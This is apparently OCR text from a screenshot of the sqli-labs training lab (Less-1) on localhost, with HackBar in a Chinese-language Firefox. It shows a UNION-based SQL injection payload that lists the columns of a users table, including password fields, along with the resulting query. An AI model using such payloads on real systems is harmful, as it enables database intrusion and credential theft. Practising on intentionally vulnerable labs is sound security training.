 Less-1 **Error Based- String**
127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns w
火狐官方站点 新手上路 常用网址 京东商城 京东商城 来自 Google Chrome 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name=0x7573657273-- ' LIMIT 0,1
Your Login name:2
Your
Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,user_id,user_name,user_password,user_nickname,U
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(column_name) from
information_schema.columns where table_name=0x7573657273--+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
S 英